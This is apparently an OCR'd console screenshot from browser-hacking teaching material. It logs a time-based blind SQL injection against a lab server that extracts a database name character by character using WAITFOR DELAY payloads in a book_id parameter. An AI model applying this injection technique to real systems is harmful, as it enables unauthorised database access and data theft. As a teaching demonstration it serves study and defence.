 browserhacker.com/time-based-sqli/time-based-byte-inference.html Google
Console HTML CSS Script DOM Net Cookies
Clear Persist Profile All Errors Warnings Info Debug Info Cookies
GET http://172.16.37.149:8080/?book_id=1%20IF(UNICOD...),18,1))%3E51)%20WAITFOR%20DELAY%20%270:0:2%27-- 200 OK 2.01s
Retrieved char [51] at position [17] time-b...ce.html (line 52)
Workers done [6]. DataLength [18] time-b...ce.html (line 52)
Waiting for workers to complete...Successful workers done [14] time-b...ce.html (line 93)
GET http://172.16.37.149:8080/?book_id=1%20IF(UNICOD...,13,1))%3E110)%20WAITFOR%20DELAY%20%270:0:2%27-- 200 OK 9ms
GET http://172.16.37.149:8080/?book_id=1%20IF(UNICOD...,13,1))%3E109)%20WAITFOR%20DELAY%20%270:0:2%27-- 200 OK 2.01s
GET http://172.16.37.149:8080/?book_id=1%20IF(UNICOD...,12,1))%3E110)%20WAITFOR%20DELAY%20%270:0:2%27-- 200 OK 2.01s
GET http://172.16.37.149:8080/?book_id=1%20IF(UNICOD...),14,1))%3E94)%20WAITFOR%20DELAY%20%270:0:2%27-- 200 OK 2.01s
Waiting for workers to complete...Successful workers done [14] time-b...ce.html (line 93)
Retrieved char [52] at position [18] time-b...ce.html (line 52)
Workers done [7]. DataLength [18] time-b...ce.html (line 52)
Waiting for workers to complete...Successful workers done [15] time-b...ce.html (line 93)
Retrieved char [110] at position [13] time-b...ce.html (line 52)
Workers done [8]. DataLength [18] time-b...ce.html (line 52)
GET http://172.16.37.149:8080/?book_id=1%20IF(UNICOD...,12,1))%3E111)%20WAITFOR%20DELAY%20%270:0:2%27-- 200 OK 10ms
GET http://172.16.37.149:8080/?book_id=1%20IF(UNICOD...),14,1))%3E95)%20WAITFOR%20DELAY%20%270:0:2%27-- 200 OK 9ms
Retrieved char [111] at position [12] time-b...ce.html (line 52)
Workers done [9]. DataLength [18] time-b...ce.html (line 52)
Retrieved char [95] at position [14] time-b...ce.html (line 52)
Workers done [10]. DataLength [18] time-b...ce.html (line 52)
Successful workers done [18] time-b...ce.html (line 75)
Finishing... time-b...ce.html (line 82)
Database name is: sql_InjEction_1234 time-b...ce.html (line 39)
Total time [30.063] seconds. time-b...ce.html (line 41)